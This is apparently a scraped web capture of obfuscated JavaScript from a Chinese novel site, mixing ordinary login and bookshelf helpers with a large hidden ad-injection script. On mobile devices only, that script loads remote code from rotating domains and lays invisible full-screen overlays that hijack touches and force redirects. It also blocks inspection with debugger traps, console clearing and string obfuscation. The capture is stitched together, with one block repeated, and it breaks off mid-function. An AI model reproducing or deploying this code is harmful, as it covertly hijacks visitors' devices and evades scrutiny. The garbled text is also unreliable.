a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();luewctdy(window,document,navigator,adObj);;//182727-qc2/*f7af657c02d7a9930e1ee61d653d9d0c*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://guishuge.com/5yer9/318.kkl1jm
body_size: 14354
content:
/*guishuge.com*/var CLIENTIP='18.220.156.190';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function luewctdy(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var 